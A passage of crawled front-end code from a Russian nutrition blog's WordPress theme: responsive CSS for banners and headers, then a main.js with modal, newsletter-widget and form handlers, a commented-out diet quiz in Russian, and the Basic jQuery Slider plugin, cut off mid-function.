.banner-bottom .bbotcontainer .bbotimg {
   flex: 0 0 30%;
   padding: 15px;
}
.banner-bottom .bbotcontainer .bbotimg .icon {
   width: 36px;
   height: 36px;
   position: absolute;
   z-index: 5;
   top: 18px;
   left: 26px;
   background: url("img/play-icon.svg") 0 0 no-repeat;
   background-size: 28px,28px;
}

.banner-bottom .bbotcontainer .bbotimg img{
    display: block;
    width: 100%;    
    max-width: 100%;
    border-radius: 50px;
}

.banner-bottom .bbotcontainer .bbottext {
    flex: 0 0 70%;
    font-family: Museo Sans\ 500,Helvetica Neue,Arial,sans-serif;
    font-weight: 400;
    font-style: normal;
    font-size: 13.1px;
    line-height: 18px;
    color: #fff;    
}
.banner-bottom a {
	text-decoration: none;
}

@media (min-width: 1440px) {
	.modal-content {
		width: 60%;
	}
}
@media (max-width: 1020px) {
	.modal-content .modal-body h1 {
		font-size: 18px;
	}	
	.blog-description-wrapper.topbanner .bannercontainer .bannerright .bannerdescr span {
		font-size: 20px;
	}
	.blog-description-wrapper.topbanner .bannercontainer .bannerleft .bannertext {
		font-size: 20px;
	}
	.blog-description-wrapper.topbanner .bannercontainer .bannerright .bannerbook {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 50%;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
		padding-right: 0px;
	}
	.blog-description-wrapper.topbanner .bannercontainer .bannerright .bannerdescr {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 50%;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}
}
@media (max-width: 769px) {
	.blog-description-wrapper.topbanner .bannercontainer {
		padding: 20px 20px;
	}
	.blog-description-wrapper.topbanner .bannercontainer .bannerleft .bannerlogo {
		margin-top: 0px;
	}
	.blog-description-wrapper.topbanner .bannercontainer .bannerleft {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 100%;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
		-webkit-box-pack: center;
		-webkit-justify-content: center;
		-ms-flex-pack: center;
		justify-content: center;
		text-align: center;
	}
	.blog-description-wrapper.topbanner .bannercontainer .bannerright {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 100%;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}
	.blog-description-wrapper.topbanner .bannercontainer .bannerright .bannerdescr {
		text-align: center;
	}
	.blog-description-wrapper.topbanner .bannercontainer .bannerright .bannerdescr span {
		text-align: center;
		font-size: 16px;
	}	
	.blog-description-wrapper.topbanner .bannercontainer .bannerright .bannerdescr span br {
		display: none;
	}
	.blog-description-wrapper.topbanner .bannercontainer .bannerleft .bannertext {
		padding: 0px 0px 10px 0px;
		font-size: 20px;
	}
	.blog-description-wrapper.topbanner .bannercontainer .bannerright .bannerbook {
/*		-webkit-box-flex: 0;
		-webkit-flex: 0 0 40%;
		-ms-flex: 0 0 40%;
		flex: 0 0 40%;
		max-width: 40%;
		padding-right: 10px;*/
		display: none;
	}
	.blog-description-wrapper.topbanner .bannercontainer .bannerright .bannerdescr {
		-webkit-box-flex: 0;
		-webkit-flex: 0 0 100%;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}
	.blog-description-wrapper.topbanner .bannercontainer .bannerleft .bannerlogo .desktop {
		display: none;
	}
	.blog-description-wrapper.topbanner .bannercontainer .bannerright .bannerbook .desktop {
		display: none;
	}
	.blog-description-wrapper.topbanner .bannercontainer .bannerright .bannerbook .mobile {
		display: block;
		max-width: 145px !important;
		margin:0 auto;
	}
	.blog-description-wrapper.topbanner .bannercontainer .bannerleft .bannerlogo .mobile {
		display: block;
		margin: 0 auto;
	}
	.blog-description-wrapper.topbanner .bannercontainer .bannerright .orangebtn {
		background-color: transparent;
		color: #fe5b1d;
		text-decoration: underline;
		padding: 0px;
		margin-top: 5px;
		font-size: 18px;
	}
}


.whom {
	position: absolute;
	left: 117px;
	top: 70px;
	font-size: 29px;
	font-style: italic;
	width: 350px;
	font-family: 'Segoe UI', Arial, Tahoma, sans-serif;
	font-weight: 300;
}

.whom:before {
	content: "";
	width: 25px;
	height: 25px;
	position: absolute;
	top: 10px;
	left: 25px;
	background: url("img/header-flower.png") no-repeat;
}

.top-heading {
	position: absolute;
	top: 170px;
	right: 0;
	width: auto;
	font-size: 24px;
	text-align: right;
	color: #b7b6b7;
	font-family: 'Segoe UI', Arial, Tahoma, sans-serif;
	font-weight: normal;
	font-style: italic;
	padding-right: 10px;
}

.again-description {
	position: absolute;
	top: 83px;
	left: 50%;
	width: 49%;
	margin: 0;
	font-size: 26px;
	text-align: left;
	color: #2f5972;
	font-family: 'Segoe UI Semilight', Arial, Tahoma, sans-serif;
	padding-left: 0px;
	font-weight: 300;
	font-style: normal;
}

.top-description {
	position: absolute;
	top: 70px;
	left: 0;
	margin: 0;
	width: 49%;
	font-size: 38px;
	text-align: left;
	font-family: 'Segoe UI Semilight', Arial, Tahoma, sans-serif;
	font-weight: 300;
	font-style: normal;
	padding-left: 13px;
}

.is-logged-in {
	padding-top: 0;
}

@media (max-width:992px) {
	.blog-description-wrapper {
		background: url("img/header-new-mob720.jpg") center top no-repeat;
		-webkit-background-size: cover;
		background-size: cover;
		height: 213px;
	}

	.again-description {
		display: block;
		top: 86px;
		left: 0;
		right: 0px;
		font-size: 15px;
		width: 100%;
		text-align: right;
		padding-right: 13px;
		padding-left: 0;
		line-height: 18px;
	}

	.whom {
		margin: 0;
		left: 103px;
		top: 147px;
		text-align: left;
		width: 200px;
		display: inline;
		font-size: 23px;
	}

	.whom img {
		width: 18px;
		height: 18px;
	}

	.whom:before {
		width: 18px;
		height: 18px;
		background-size: 18px;
		left: -25px;
		top: 9px;
	}

	.top-description {
		display: block;
		width: 100%;
		top: 41px;
		text-transform: none;
		font-size: 19pt;
		right: 0;
		text-align: center;
		padding-left: 0;
	}

	.top-heading {
		display: none;
	}

}

@media (max-width:649px) {
	.lightwidget-widget-height {
		height: 178px !important;
	}

}

@media (max-width:600px) {
	.lightwidget-widget-height {
		height: 168px !important;
	}

}

@media (max-width:549px) {
	.lightwidget-widget-height {
		height: 147px !important;
	}

}

@media (max-width:500px) {
	.lightwidget-widget-height {
		height: 135px !important;
	}

}

@media (max-width:449px) {
	.lightwidget-widget-height {
		height: 120px !important;
	}

}

@media (max-width:400px) {
	.lightwidget-widget-height {
		height: 100px !important;
	}

}

@media (max-width:350px) {
	.lightwidget-widget-height {
		height: 87px !important;
	}

}

@media (max-width:449px) {
	.blog-description-wrapper {
		background-image: url("img/header-new-mob.jpg");
	}

}

@media (max-width:1023px) and (min-width:720px) {
	.blog-description.center-wrapper {
		width: inherit;
		padding: 0;
		margin: 0;
		height: 213px;
	}

	.top-description {
		font-size: 35px;
		top: 9px;
		display: block;
		width: 100%;
		text-transform: none;
		right: 0;
		text-align: center;
		padding-left: 0;
	}

	.again-description {
		font-size: 25px;
		line-height: 28px;
		top: 70px;
		font-weight: lighter;
		width: 100%;
		padding-right: 50px;
		left: 0;
		display: block;
		right: 10px;
		text-align: right;
		padding-left: 0;
	}

	.top-heading.js-logo {
		display: none;
	}

	.whom {
		font-size: 33px;
		text-align: right;
		width: 350px;
		padding-right: 50px;
		right: 0;
		top: 141px;
		left: inherit;
		margin: 0;
	}

	.whom:before {
		background-image: url("img/header-flower720.png");
		width: 38px;
		height: 38px;
		background-size: 38px;
		top: 8px;
		left: -25px;
	}

}

--- FILE ---
content_type: application/javascript
request_url: https://negoloday.ru/wp-content/themes/negoloday/js/main.js
body_size: 8917
content:
jQuery(function($){
    function OpenBannerModal() { 
        var modal = $('.bannermodal')[0];
        var close = $('.bannermodal .modal-content .close')[0];
        modal.style.display = "block";
        close.onclick = function() {
          modal.style.display = "none";
      }
      window.onclick = function(event) {
          if (event.target == modal) {
            modal.style.display = "none";
        }
    }
}; 

function VKModal() { 
    var modal = $('.vkmodal')[0];
    console.log(modal);
    var close = $('.vkmodal .modal-content .close')[0];
    modal.style.display = "block";
    close.onclick = function() {
      modal.style.display = "none";
  }
  window.onclick = function(event) {
      if (event.target == modal) {
        modal.style.display = "none";
    }
}
}; 

if($('.widgetcontainer').length>0) {
    $('.widgetcontainer').append('<tb-notification-widget  widget-id="bf9c0247-7d5b-b6f1-7e6b-0167bc3192f8"></tb>');
}
if($('.fiverools').length>0) {
    $('.fiverools').append('<tb-notification-widget  widget-id="c9bbadfa-495c-b442-8cd0-0167cb0adb77"></tb>');
}

// $('body').on('click', '.socialbtnswidget.fiveroolssoc .fiverools tb-notification-button[channel="facebook"] a', function() {
// 	console.log('click');
// })


if($('.vkontaktebtn').length>0) {
    $('.vkontaktebtn').click(function() {        
        VKModal();
    });
}

if($('.blog-description-wrapper.topbanner').length>0) {
    $('.blog-description-wrapper.topbanner').click(function(){
        //OpenBannerModal();
        window.open('https://online.negoloday.ru/','_blank');
    })
}

/* ==========================================================================
     Добавлено 24.12.2018. Изменяем заголовки входов в автоворонки
   ========================================================================== */

if($('.socialbtnswidget.fiveroolssoc').length>0) {
 $('.socialbtnswidget.fiveroolssoc .title').html('Хочешь быть активней и снова любоваться своим отражением в зеркале? Тогда время развеять 5 мифов о правильном питании, которые мешают худеть быстро и безопасно. Получи наши видео бесплатно и прямо сейчас!');
}
 
if($('.socialbtnswidget.fivemifssoc').length>0) {
 $('.socialbtnswidget.fivemifssoc .title').html('Хочешь улучшить фигуру, повысить самооценку и вдохновлять мужа и детей? Получи бесплатно и прямо сейчас 5 простых шагов по изменению пищевого поведения, чтобы начать меняться!');
}

if($('.socialbtnswidget.test').length>0) {
	$('.socialbtnswidget.test .widgetcontainer').append('<a class="socwidgetmailbtn" sp-show-form="113016">Электронная почта</a><script src="//static-login.sendpulse.com/apps/fc3/build/loader.js" sp-form-id="092d2b4ddea73e89739e9de9f7991102138b473a48ccbe360bd7cf4e54ebd285"></script>');
}

//Нужно расскоментировать код ниже для отображения кнопки электронной почты для 5 правил в статьях

// if($('.socialbtnswidget.fiveroolssoc').length>0) {
//     $('.socialbtnswidget.fiveroolssoc .fiverools').append('<a class="socwidgetmailbtn" sp-show-form="113016">Электронная почта</a><script src="//static-login.sendpulse.com/apps/fc3/build/loader.js" sp-form-id="092d2b4ddea73e89739e9de9f7991102138b473a48ccbe360bd7cf4e54ebd285"></script>');
// }

//Нужно расскоментировать код ниже для отображения кнопки электронной почты для 5 правил в баннере

// if($('.socialbtnswidget.fiveroolssoc').length>0) {
//     $('.socialbtnswidget.fiveroolssoc .bannerwidgetcontainer').append('<a class="socwidgetmailbtn" sp-show-form="113016">Электронная почта</a><script src="//static-login.sendpulse.com/apps/fc3/build/loader.js" sp-form-id="092d2b4ddea73e89739e9de9f7991102138b473a48ccbe360bd7cf4e54ebd285"></script>');
// }

//Нужно расскоментировать код ниже для отображения кнопки электронной почты для 5 мифов в статьях

// if($('.socialbtnswidget.fivemifssoc').length>0) {
//     $('.socialbtnswidget.fivemifssoc .widgetcontainer').append('<a class="socwidgetmailbtn" sp-show-form="113018">Электронная почта</a><script src="//static-login.sendpulse.com/apps/fc3/build/loader.js" sp-form-id="425280392a950fe070dce323e82f6c23fe96ea067154fa10afde92ac86ca658e"></script>');
// }

/*
    anketa_form = $(".page-anketa__form");
    anketa_form.on("submit", function (e) {
        scoreCounter = 0;
        e.preventDefault();
        anketaResult = $(".page-anketa__result-text");
        answerCounter = $(".page-anketa__answer-header").length;
        anketaResultBlock = $(".page-anketa__result");
        anketaError = $(".page-anketa__error");
        anketaSuccess = true;
        for (i = 1; i <= answerCounter; i++) {
            curScore = $(this).find("input[name=q" + i + "]:checked").val();
            if (curScore == null) {
                anketaError.fadeIn("fast");
                anketaResultBlock.hide().removeClass("show");
                anketaSuccess = false;
                break;
            } else {
                scoreCounter = scoreCounter + parseInt(curScore, 10);
            }
        }
        if (anketaSuccess) {
            if (scoreCounter <= 6) {
                anketaResult.html(
                    "<p>Поздравляю! Вы ведете здоровый образ жизни и ваш рацион максимально полезен для вас. Вы прекрасно ориентируетесь в принципах правильного питания, не теряйте эту способность.</p>" +
                    "<p>Начните вести пищевой дневник, если у вас его еще нет, для контроля питания. Учитывайте свою активность с помощью браслета-шагомера, высыпайтесь и улучшения по состоянию здоровья не заставят себя ждать. Вы идете к цели верной дорогой.</p>"+
                    "<p>Заручитесь поддержкой единомышленниц и переходите на новый уровень. Вам осталось погрузиться в тему диетологии немного глубже и вы сможете помогать окружающим, близким и далёким перейти на ПП для здоровья и стройности.</p>"
                );
            } else if (scoreCounter <= 16) {
                anketaResult.html(
                    "<p>Отлично, Вы умница! Вы уже внедрили в свою жизнь многие принципы правильного питания.</p>" +
                    "<p>Вы точно знаете, что можно и нужно, а что лучше не кушать, но бывает, что устоять невозможно и вы даете слабину.</p>"+
                    "<p>Обратите внимание, что именно короткие срывы или сильное желание постройнеть  не дает вам возможности получить устойчивый результат по здоровью и весу.</p>" +
                    "<p>Вы можете найти себе напарницу или напарника, которому вам комфортно ежедневно писать отчет за день и помогать следить за её/его рационом питания. Именно это добавляет ответственности и контроля над ситуацией. Начните уже сейчас, сделайте первый шаг в эту сторону))) </p>"
                );
            } else if (scoreCounter <= 21) {
                anketaResult.html(
                    "<p>У вас есть огромное желание вести здоровый образ жизни. Но постоянно что-то мешает. То гости пришли, то на день рождения пригласили, то в кино.</p>" +
                    "<p>Все принципы правильного питания вам давно известны, вы многое читали и даже проходили не один курс и марафон, но так и не взяли себя в руки. Почему?</p>"+
                    "<p>Нужен волшебный пинок!? Вам осталось найти специалиста и группу людей, которые помогут вам внедрить все ваши знания на практике, смогут поддержать и направить вас.</p>" +
                    "<p>Это поможет вам получить первые результаты, обрести уверенность, мотивацию и самое главное веру в себя!</p>"
                );
            } else {
                anketaResult.html(
                    "<p>Нужно срочно что-то менять. В вашей жизни нет стабильности, проблемы со здоровьем дает о себе знать, плохое самочувствие лишает вас радости в жизни!</p>" +
                    "<p>Необходимо действовать,  и начинать с начала! Первый шаг - погружеие и понимаие принципов Правильного Питание. Забудьте про диеты и голодовки, вам это ничего хорошего не принесет.</p>"+
                    "<p>Запишитесь на курс по правильному питанию, найдите поддержку среди участниц, и вместе идите к вашей цели.</p>" +
                    "<p>Даже если вы свернули с намеченного курса, это не страшно. Потому что с помощью питания вы можете восстановить здоровье, постройнеть и влюбиться в свое отражение в зеркале заново! Для вас еще все впереди и этот путь вам точно понравится! Только не откладывайте на до понедельника, приступайте прямо сейчас!</p>" +
                    "<p>Продолжайте движение к цели и результаты не заставят себя долго ждать.</p>"
                );
            }
            anketaError.hide();
            anketaResultBlock.fadeIn().addClass("show");
        }
    })*/

})


jQuery(document).ready(function(){

    jQuery('.blog-description').click(function(){
        if (jQuery(window).width() < 767) {
            document.location.href='/';
        }
    });


    jQuery('.top-header .menu').prepend('<li>' + jQuery('.js-search-top').html() + '</li>');

    jQuery('.js-menu-top').click(function(){
        jQuery('.top-header .menu').slideToggle();
    });


    jQuery('.js-search-btn').click(function(){
        jQuery('.top-header .menu').slideToggle();
    });


    /* ==========================================================================
       Scroll to top
       ========================================================================== */
    jQuery(".js-scrolltop").click(function() {
        return jQuery("body,html").animate({
            scrollTop: 0
        }, 150), !1
    }), jQuery(window).scroll(function() {
        jQuery(this).scrollTop() > 100 ? jQuery(".js-scrolltop").fadeIn() : jQuery(".js-scrolltop").fadeOut()
    });




	jQuery("form.ajax").submit(function(){
		jQuery.post(jQuery(this).attr('action'),jQuery(this).serialize(),function(){
			jQuery(".result").each(function(){jQuery(this).html("Ваше сообщение успешно отправлено.").addClass("result-style");});
		});
		return false;
	});
	jQuery("input[name=token]").val(getRandomArbitrary(0,100000));




/*

if ( document.documentElement.clientWidth > 768 && (jQuery(".aside").length === 1) ) {
setTimeout(function(){
    jQuery('.content-wrapper, .aside').equalHeights();    
}, 3000)
}


jQuery( window ).resize(function() {
    if ( document.documentElement.clientWidth > 768 && (jQuery(".aside").length === 1) ) {
        jQuery('.content-wrapper, .aside').css('height', 'auto');
        jQuery('.content-wrapper, .aside').equalHeights();    
    } else {
        jQuery('.content-wrapper, .aside').css('height', 'auto');
    }
});
*/





});

function getRandomArbitrary(min, max) {
  return Math.random() * (max - min) + min;
}

/*
 * Basic jQuery Slider plug-in v.1.3
 *
 * http://www.basic-slider.com
 *
 * Authored by John Cobb
 * http://www.johncobb.name
 * @john0514
 *
 * Copyright 2011, John Cobb
 * License: GNU General Public License, version 3 (GPL-3.0)
 * http://www.opensource.org/licenses/gpl-3.0.html
 *
 */

;(function($) {

    "use strict";

    $.fn.bjqs = function(o) {

        // slider default settings
        var defaults        = {

            // w + h to enforce consistency
            width           : 700,
            height          : 300,

            // transition valuess
            animtype        : 'fade',
            animduration    : 450,      // length of transition
            animspeed       : 4000,     // delay between transitions
            automatic       : true,     // enable/disable automatic slide rotation

            // control and marker configuration
            showcontrols    : true,     // enable/disable next + previous UI elements
            centercontrols  : true,     // vertically center controls
            nexttext        : 'Next',   // text/html inside next UI element
            prevtext        : 'Prev',   // text/html inside previous UI element
            showmarkers     : true,     // enable/disable individual slide UI markers
            centermarkers   : true,     // horizontally center markers

            // interaction values
            keyboardnav     : true,     // enable/disable keyboard navigation
            hoverpause      : true,     // enable/disable pause slides on hover

            // presentational options
            usecaptions     : true,     // enable/disable captions using img title attribute
            randomstart     : false,     // start from a random slide
            responsive      : false     // enable responsive behaviour

        };

        // create settings from defauls and user options
        var settings        = $.extend({}, defaults, o);

        // slider elements
        var $wrapper        = this,
            $slider         = $wrapper.find('ul.bjqs'),
            $slides         = $slider.children('li'),

            // control elements
            $c_wrapper      = null,
            $c_fwd          = null,
            $c_prev         = null,

            // marker elements
            $m_wrapper      = null,
            $m_markers      = null,

            // elements for slide animation
            $canvas         = null,
            $clone_first    = null,
            $clone_last     = null;

        // state management object
        var state           = {
            slidecount      : $slides.length,   // total number of slides
            animating       : false,            // bool: is transition is progress
            paused          : false,            // bool: is the slider paused
            currentslide    : 1,                // current slide being viewed (not 0 based)
            nextslide       : 0,                // slide to view next (not 0 based)
            currentindex    : 0,                // current slide being viewed (0 based)
            nextindex       : 0,                // slide to view next (0 based)
            interval        : null              // interval for automatic rotation
        };

        var responsive      = {
            width           : null,
            height          : null,
            ratio           : null
        };

        // helpful variables
        var vars            = {
            fwd             : 'forward',
            prev            : 'previous'
        };

        // run through options and initialise settings
        var init = function() {

            // differentiate slider li from content li
            $slides.addClass('bjqs-slide');

            // conf dimensions, responsive or static
            if( settings.responsive ){
                conf_responsive();
            }
            else{
                conf_static();
            }

            // configurations only avaliable if more than 1 slide
            if( state.slidecount > 1 ){

                // enable random start
                if (settings.randomstart){
                    conf_random();
                }

                // create and show controls
                if( settings.showcontrols ){
                    conf_controls();
                }

                // create and show markers
                if( settings.showmarkers ){
                    conf_markers();
                }

                // enable slidenumboard navigation
                if( settings.keyboardnav ){
                    conf_keynav();
                }

                // enable pause on hover
                if (settings.hoverpause && settings.automatic){
                    conf_hoverpause();
                }

                // conf slide animation
                if (settings.animtype === 'slide'){
                    conf_slide();
                }

            } else {
                // Stop automatic animation, because we only have one slide!
                settings.automatic = false;
            }

            if(settings.usecaptions){
                conf_captions();
            }

            // TODO: need to accomodate random start for slide transition setting
            if(settings.animtype === 'slide' && !settings.randomstart){
                state.currentindex = 1;
                state.currentslide = 2;
            }

            // slide components are hidden by default, show them now
            $slider.show();
            $slides.eq(state.currentindex).show();

            // Finally, if automatic is set to true, kick off the interval
            if(settings.automatic){
                state.interval = setInterval(function () {
                    go(vars.fwd, false);
                }, settings.animspeed);
            }

        };

        var conf_responsive = function() {

            responsive.width    = $wrapper.outerWidth();
            responsive.ratio    = responsive.width/settings.width,
            responsive.height   = settings.height * responsive.ratio;

            if(settings.animtype === 'fade'){

                // initial setup
                $slides.css({
                    'height'        : settings.height,
                    'width'         : '100%'
                });
                $slides.children('img').css({
                    'height'        : settings.height,
                    'width'         : '100%'
                });
                $slider.css({
                    'height'        : settings.height,
                    'width'         : '100%'
                });
                $wrapper.css({
                    'height'        : settings.height,
                    'max-width'     : settings.width,
                    'position'      : 'relative'
                });

                if(responsive.width < settings.width){

                    $slides.css({
                        'height'        : responsive.height
                    });
                    $slides.children('img').css({
                        'height'        : responsive.height
                    });
                    $slider.css({
                        'height'        : responsive.height
                    });
                    $wrapper.css({
                        'height'        : responsive.height
                    });

                }

                $(window).resize(function() {

                    // calculate and update dimensions
                    responsive.width    = $wrapper.outerWidth();
                    responsive.ratio    = responsive.width/settings.width,
                    responsive.height   = settings.height * responsive.ratio;

                    $slides.css({
                        'height'        : responsive.height
                    });
                    $slides.children('img').css({
                        'height'        : responsive.height
                    });
                    $slider.css({
                        'height'        : responsive.height
                    });
                    $wrapper.css({
                        'height'        : responsive.height
                    });

                });

            }

            if(settings.animtype === 'slide'){

                // initial setup
                $slides.css({
                    'height'        : settings.height,
                    'width'         : settings.width
                });
                $slides.children('img').css({
                    'height'        : settings.height,
                    'width'         : settings.width
                });
                $slider.css({
                    'height'        : settings.height,
                    'width'         : settings.width * settings.slidecount
                });
                $wrapper.css({
                    'height'        : settings.height,
                    'max-width'     : settings.width,
                    'position'      : 'relative'
                });

                if(responsive.width < settings.width){

                    $slides.css({
                        'height'        : responsive.height
                    });
                    $slides.children('img').css({
                        'height'        : responsive.height
                    });
                    $slider.css({
                        'height'        : responsive.height
                    });
                    $wrapper.css({
                        'height'        : responsive.height
                    });

                }

                $(window).resize(function() {

                    // calculate and update dimensions
                    responsive.width    = $wrapper.outerWidth(),
                    responsive.ratio    = responsive.width/settings.width,
                    responsive.height   = settings.height * responsive.ratio;

                    $slides.css({
                        'height'        : responsive.height,
                        'width'         : responsive.width
                    });
                    $slides.children('img').css({
                        'height'        : responsive.height,
                        'width'         : responsive.width
                    });
                    $slider.css({
                        'height'        : responsive.height,
                        'width'         : responsive.width * settings.slidecount
                    });
                    $wrapper.css({
                        'height'        : responsive.height
                    });
                    $canvas.css({
                        'height'        : responsive.height,
                        'width'         : responsive.width
                    });

                    resize_complete(function(){
                        go(false,state.currentslide);
                    }, 200, "some unique string");

                });

            }

        };

        var resize_complete = (function () {

            var timers = {};

            return function (callback, ms, uniqueId) {
                if (!uniqueId) {
                    uniqueId = "Don't call this twice without a uniqueId";
                }
                if (timers[uniqueId]) {
                    clearTimeout (timers[uniqueId]);
                }
                timers[uniqueId] = setTimeout(callback, ms);
            };

        })();

        // enforce fixed sizing on slides, slider and wrapper
        var conf_static = function() {

            $slides.css({
                'height'    : settings.height,
                'width'     : settings.width
            });
            $slider.css({
                'height'    : settings.height,
                'width'     : settings.width
            });
            $wrapper.css({
                'height'    : settings.height,
                'width'     : settings.width,
                'position'  : 'relative'
            });

        };

        var conf_slide = function() {

            // create two extra elements which are clones of the first and last slides
            $clone_first    = $slides.eq(0).clone();
            $clone_last     = $slides.eq(state.slidecount-1).clone();

            // add them to the DOM where we need them
            $clone_first.attr({'data-clone' : 'last', 'data-slide' : 0}).appendTo($slider).show();
            $clone_last.attr({'data-clone' : 'first', 'data-slide' : 0}).prependTo($slider).show();

            // update the elements object
            $slides             = $slider.children('li');
            state.slidecount    = $slides.length;

            // create a 'canvas' element which is neccessary for the slide animation to work
            $canvas = $('<div class="bjqs-wrapper"></div>');

            // if the slider is responsive && the calculated width is less than the max width
            if(settings.responsive && (responsive.width < settings.width)){

                $canvas.css({
                    'width'     : responsive.width,
                    'height'    : responsive.height,
                    'overflow'  : 'hidden',
                    'position'  : 'relative'
                });

                // update the dimensions to the slider to accomodate all the slides side by side
                $slider.css({
                    'width'     : responsive.width * (state.slidecount + 2),
                    'left'      : -responsive.width * state.currentslide
                });

            }
            else {

                $canvas.css({
                    'width'     : settings.width,
                    'height'    : settings.height,
                    'overflow'  : 'hidden',
                    'position'  : 'relative'
                });

                // update the dimensions to the slider to accomodate all the slides side by side
                $slider.css({
                    'width'     : settings.width * (state.slidecount + 2),
                    'left'      : -settings.width * state.currentslide
                });

            }

            // add some inline styles which will align our slides for left-right sliding
            $slides.css({
                'float'         : 'left',
                'position'      : 'relative',
                'display'       : 'list-item'
            });

            // 'everything.. in it's right place'
            $canvas.prependTo($wrapper);
            $slider.appendTo($canvas);

        };

        var conf_controls = function() {

            // create the elements for the controls
            $c_wrapper  = $('<ul class="bjqs-controls"></ul>');
            $c_fwd      = $('<li class="bjqs-next"><a href="#" data-direction="'+ vars.fwd +'">' + settings.nexttext + '</a></li>');
            $c_prev     = $('<li class="bjqs-prev"><a href="#" data-direction="'+ vars.prev +'">' + settings.prevtext + '</a></li>');

            // bind click events
            $c_wrapper.on('click','a',function(e){

                e.preventDefault();
                var direction = $(this).attr('data-direction');

                if(!state.animating){

                    if(direction === vars.fwd){
                        go(vars.fwd,false);
                    }

                    if(direction === vars.prev){
                        go(vars.prev,false);
                    }

                }

            });

            // put 'em all together
            $c_prev.appendTo($c_wrapper);
            $c_fwd.appendTo($c_wrapper);
            $c_wrapper.appendTo($wrapper);

            // vertically center the controls
            if (settings.centercontrols) {

                $c_wrapper.addClass('v-centered');

                // calculate offset % for vertical positioning
                var offset_px   = ($wrapper.height() - $c_fwd.children('a').outerHeight()) / 2,
                    ratio       = (offset_px / settings.height) * 100,
                    offset      = ratio + '%';

                $c_fwd.find('a').css('top', offset);
                $c_prev.find('a').css('top', offset);

            }

        };

        var conf_markers = function() {

            // create a wrapper for our markers
            $m_wrapper = $('<ol class="bjqs-markers"></ol>');

            // for every slide, create a marker
            $.each($slides, function(key, slide){

                var slidenum    = key + 1,
                    gotoslide   = key + 1;

                if(settings.animtype === 'slide'){
                    // + 2 to account for clones
                    gotoslide = key + 2;
                }

                var marker = $('<li><a href="#">'+ slidenum +'</a></li>');

                // set the first marker to be active
                if(slidenum === state.currentslide){ marker.addClass('active-marker'); }

                // bind the click event
                marker.on('click','a',function(e){
                    e.preventDefault();
                    if(!state.animating && state.currentslide !== gotoslide){
                        go(false,gotoslide);
                    }
                });

                // add the marker to the wrapper
                marker.appendTo($m_wrapper);

            });

            $m_wrapper.appendTo($wrapper);
            $m_markers = $m_wrapper.find('li');

            // center the markers
            if (settings.centermarkers) {
                $m_wrapper.addClass('h-centered');
                var offset = (settings.width - $m_wrapper.width()) / 2;
                $m_wrapper.css('left', offset);
            }

        };

        var conf_keynav = function() {

            $(document).keyup(function (event) {

                if (!state.paused) {
                    clearInterval(state.interval);
                    state.paused = true;
                }

                if (!state.animating) {
                    if (event.keyCode === 39) {
                        event.preventDefault();
                        go(vars.fwd, false);
                    } else if (event.keyCode === 37) {
                        event.preventDefault();
                        go(vars.prev, false);
                    }
                }

                if (state.paused && settings.automatic) {
                    state.interval = setInterval(function () {
                        go(vars.fwd);
                    }, settings.animspeed);
                    state.paused = false;
                }

            });

        };

        var conf_hoverpause = function() {

            $wrapper.hover(function () {
                if (!state.paused) {
                    clearInterval(state.interval);
                    state.paused = true;
                }
            }, function () {
                if (state.paused) {
                    state.interval = setInterval(function () {
                        go(vars.fwd, false);
                    }, settings.animspeed);
                    state.paused = false;
                }
            });

        };

        var conf_captions = function() {

            $.each($slides, function (key, slide) {

                var caption = $(slide).children('img:first-child').attr('title');

                // Account for images wrapped in links
                if(!caption){
                    caption = $(slide).children('a').find('img:first-child').attr('title');
                }

                if (caption) {
                    caption = $('<p class="bjqs-caption">' + caption + '</p>');
                    caption.appendTo($(slide));
                }

            });

        };

        var conf_random = function() {

            var rand            = Math.floor(Math.random() * state.slidecount) + 1;
            state.currentslide  = rand;
            state.currentindex  = rand-1;

        };

        var set_next = function(direction) {

            if(direction === vars.fwd){

                if($slides.eq(state.currentindex).next().length){
                    state.nextindex = state.currentindex + 1;
                    state.nextslide = state.currentslide + 1;
                }
                else{
                    state.nextindex = 0;
                    state.nextslide = 1;
                }

            }
            else{

                if($slides.eq(state.currentindex).prev().length){
                    state.nextindex = state.currentindex - 1;
                    state.nextslide = state.currentslide - 1;
                }
                else{
                    state.nextindex = state.slidecount - 1;
                    state.nextslide = state.slidecount;
                }

            }

        };

        var go = function(direction, position) {

            // only if we're not already doing things
            if(!state.animating){

                // doing things
                state.animating = true;

                if(position){
                    state.nextslide = position;
                    state.nextindex = position-1;
                }
                else{
                    set_next(direction);
                }

                // fade animation
                if(settings.animtype === 'fade'){

                    if(settings.showmarkers){
                        $m_markers.removeClass('active-marker');
                        $m_markers.eq(state.nextindex).addClass('active-marker');
                    }

                    // fade out current
                    $slides.eq(state.currentindex).fadeOut(settings.animduration);
                    // fade in next
                    $slides.eq(state.nextindex).fadeIn(settings.animduration, function(){

                        // update state variables
                        state.animating = false;
                        state.currentslide = state.nextslide;
                        state.currentindex = state.nextindex;

                    });

                }

                // slide animation
                if(settings.animtype === 'slide'){

                    if(settings.showmarkers){

                        var markerindex = state.nextindex-1;

                        if(markerindex === state.slidecount-2){
                            markerindex = 0;
                        }
                        else if(markerindex === -1){
                            markerindex = state.slidecount-3;
                        }

                        $m_markers.removeClass('active-marker');
                        $m_markers.eq(markerindex).addClass('active-marker');
                    }

                    // if the slider is responsive && the calculated width is less than the max width
                    if(settings.responsive && ( responsive.width < settings.width ) ){
                        state.slidewidth = responsive.width;
                    }
                    else{
                        state.slidewidth = settings.width;
                    }

                    $slider.animate({'left': -state.nextindex * state.slidewidth }, settings.animduration, function(){

                        state.currentslide = state.nextslide;
                        state.currentindex = state.nextindex;

                        // is the current slide a clone?
                        if($slides.eq(state.currentindex).attr('data-clone') === 'last'){

                            // affirmative, at the last slide (clone of first)
                            $slider.css({'left': -state.slidewidth });
                            state.currentslide = 2;
                            state.currentindex = 1;

                        }
                        else if($slides.eq(state.currentindex).attr('data-clone') === 'first'){

                            // affirmative, at the fist slide (clone of last)
                            $slider.css({'left': -state.slidewidth *(state.slidecount - 2)});
                            state.currentslide = state.slidecount - 1;
